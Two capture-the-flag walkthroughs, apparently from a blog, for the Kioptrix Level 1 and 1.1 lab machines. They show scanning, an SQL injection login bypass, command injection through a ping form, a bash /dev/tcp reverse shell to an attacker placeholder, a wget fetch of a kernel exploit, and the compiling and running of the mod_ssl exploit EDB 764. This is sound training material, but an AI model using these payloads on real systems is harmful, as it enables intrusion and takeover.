Kioptrix Level 1.1 (#2)

Kioptrix Level 1.1 (#2)

Find this VM on Vulnhub here.

Recon, Scanning & Enumeration

After determining the IP of the virtual machine (192.168.10.233 in this case), we start with a quick Nmap scan of the top 1,000 ports. In a little over a second and a half we have a listing of 6 open ports. We see the target is running a web server and since port 3306 is also open it suggests there may be a web app talking to a MySQL database.

root@linux:~# nmap --top-ports 1000 192.168.10.233
Starting Nmap 7.60 ( https://nmap.org ) at 2019-01-01 03:57 UTC
Nmap scan report for 192.168.10.233
Host is up (0.000023s latency).
Not shown: 994 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
443/tcp open https
631/tcp open ipp
3306/tcp open mysql
MAC Address: 00:0C:29:FD:D6:14 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.60 seconds

Let’s run another scan targeting these open ports and enabling service and version detection. (We can run a full port scan later to discover any additional ports we missed–e.g., nmap -sVC -p- 192.168.10.233)

root@linux:~# nmap -sV -p 22,80,111,443,631,3306 192.168.10.233
Starting Nmap 7.60 ( https://nmap.org ) at 2019-01-01 04:40 UTC
Nmap scan report for 192.168.10.233
Host is up (-0.090s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
80/tcp open http Apache httpd 2.0.52 ((CentOS))
111/tcp open rpcbind 2 (RPC #100000)
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
631/tcp open ipp CUPS 1.1
3306/tcp open mysql MySQL (unauthorized)

Let’s look into the web server and any web apps first. Port 631 (CUPS 1.1) could also be of interest and we can revisit this later if needed. We start out by grabbing the headers:

root@linux:~# curl --head 192.168.10.233
HTTP/1.1 200 OK
Date: Tue, 01 Jan 2019 02:46:12 GMT
Server: Apache/2.0.52 (CentOS)
X-Powered-By: PHP/4.3.9
Connection: close
Content-Type: text/html; charset=UTF-8


We could start running searchsploit searches on these versions of Apache and PHP, but first let’s browse to the actual page and see what we see.

After trying a few combinations we can see that we don’t get an error message for invalid attempts. Our previous discovering of MySQL running on the machine gives us a clue that we may want to attempt SQL injection to see if we can bypass the login prompt. By entering ‘ or 1=1 — in both the Username and Password field we are able to bypass the login prompt. For more on SQL injection (SQLi) check out this article.

SQL injection

A simple web app to ping machines

After getting past the authentication we are presented with a simple web application that appears to run the ping command against a target of our choosing. We test this out using the Loopback address (127.0.0.1):

Pinging localhost

After entering 127.0.0.1 into the text field and clicking the submit button we are taken to the page shown above with the results from our ping command. Since this simple web app appears to be taking whatever we enter in the textbox and calling the ping command against it we want to check if command injection is possible. By adding a semicolon to the end of the IP address entered we can see if a command gets executed after running the ping command:

Attempting command injection
Successful command injection!

Success! After the normal output from pinging 127.0.0.1 we see the output from running the id command. We can leverage this command injection vulnerability to get an interactive shell. We’ll setup a netcat listener on our attack machine listening on port 4444 (nc -nlvp 4444) and then execute a bash reverse shell using command injection on the web app (bash -i >& /dev/tcp/[insert attacker IP]/4444 0>&1).

Setup listener and prepare reverse shell

And there we go. We now have an interactive shell on our target machine running under the context of the apache user account. We quickly upgrade our shell to a full TTY using python.

Now, we need to find a way to escalate our privileges and get root. Let’s get some system information and see what kernel is running on the box.

bash-3.00$ uname -a
uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux



Using searchsploit or Exploit-DB we identify a local privilege escalation vulnerability affecting the Linux kernel running on this machine.

We can host the exploit code on our attack machine and then start a simple HTTP server and pull the file down on the target machine using wget. On the attack machine we run: python -m SimpleHTTPServer 80 in the directory where the exploit code is located. From our shell on the target machine we can then pull it down with wget http://[Attacker IP]/9542.c. After quickly compiling the exploit and running it we are greeted with a root shell!

Rooted!

Kioptrix Level #1

Kioptrix Level #1

You can find these challenges on VulnHub and here.

Recon, Scanning & Enumeration

After identifying the IP address of the virtual machine, we begin with a quick nmap scan of the top 1,000 ports to get a quick idea of what may be running on the host. By scanning just these 1,000 ports we should be over 90% effective in identifying common open ports (Reference: Optimizing Nmap Performance). We can start exploring these initial findings as we wait for a more thorough scan to complete.

 root@linux:~# nmap --top-ports 1000 192.168.10.119 

Starting Nmap 7.60 ( https://nmap.org ) at 2018-12-25 16:14 UTC
Nmap scan report for 192.168.10.119
Host is up (0.000033s latency).
Not shown: 994 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
443/tcp open https
1024/tcp open kdm
...

Before exploring these six open ports, let’s kick off a thorough scan with:

root@linux:~# nmap -sSVC -p- -oA kioptrix1 192.168.10.119

Now, on to the ports we already know about. First, let’s take a look at ports 80 & 443. We can use curl to quickly grab the headers:

root@linux:~# curl --head 192.168.10.119
HTTP/1.1 200 OK
Date: Tue, 25 Dec 2018 18:49:37 GMT
Server: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
Last-Modified: Thu, 06 Sep 2001 03:12:46 GMT
ETag: "8805-b4a-3b96e9ae"
Accept-Ranges: bytes
Content-Length: 2890
Connection: close
Content-Type: text/html

root@linux:~# curl --head 192.168.10.119:443
HTTP/1.1 400 Bad Request
Date: Tue, 25 Dec 2018 18:49:43 GMT
Server: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
Connection: close
Content-Type: text/html; charset=iso-8859-1

We notice that it is running an old version of the Apache web server with mod_ssl 2.8.4. Now, let’s quickly navigate to the page in our browser and see what is being hosted. Looks like the default Apache test page. At this point we could run a tool like dirb to see if we can find any hidden files, directories, or possibly other web apps that could be running on the server.

Default Apache Test Page

Instead, let’s first try scanning the site with nikto. We can scan both port 80 & 443 using the following syntax:

root@linux:~# nikto -h 192.168.10.119 -p 80,443

Looking through the output the following line grabs our attention:

 mod_ssl/2.8.4 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell (difficult to exploit). CVE-2002-0082, OSVDB-756. 

Exploitation

Since this vulnerability gives us some hope of obtaining a remote shell and our full Nmap scan did not yield additional open ports, let’s look into this and see if we can find a usable exploit. On Kali linux we can use the searchsploit utility to find a relevant exploit. Alternatively we can browse to the Exploit Database and run a search on mod_ssl.

Let’s try the exploit with EDB-ID #764. We can either download the exploit code from the website or on Kali linux we can use the searchsploit utility to create a mirror copy of the exploit code in the current directory with:

root@kali:~# searchsploit -m 764

Attempting to compile the exploit results in a number of errors.

Errors compiling 764.c

We can run some Google searches for potential solutions to these errors. Following the suggestions here the exploit can be updated so that it compiles successfully. As a shortcut to manually making the changes to the code, you can download the patch file to easily make the change. Patch the original code and compile as follows:

root@kali:~# patch 764.c -i 764-patch.txt -o 764-fixed.c
root@kali:~# gcc -o 764 764-fixed.c -lcrypto

Running the exploit with no options we can review the usage instructions and see a long list of potential offsets depending on the OS and version of Apache that is being run. We run the exploit with no options again and grep for the Apache version we found earlier:

root@linux:~# ./764 | grep "apache-1.3.20"
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x27 - FreeBSD (apache-1.3.20)
0x28 - FreeBSD (apache-1.3.20)
0x29 - FreeBSD (apache-1.3.20+2.8.4)
0x2a - FreeBSD (apache-1.3.20_1)
0x3a - Mandrake Linux 7.2 (apache-1.3.20-5.1mdk)
0x3b - Mandrake Linux 7.2 (apache-1.3.20-5.2mdk)
0x3f - Mandrake Linux 8.1 (apache-1.3.20-3)
0x6a - RedHat Linux 7.2 (apache-1.3.20-16)1
0x6b - RedHat Linux 7.2 (apache-1.3.20-16)2
0x7e - Slackware Linux 8.0 (apache-1.3.20)
0x86 - SuSE Linux 7.3 (apache-1.3.20)

Finding the right offset and number of connections may take some effort. If at first it doesn’t work try it again. Running the following did the trick and resulted in a root shell:

root@linux:~# ./764 0x6b 192.168.10.119 443 -c 40-50
R00t Shell!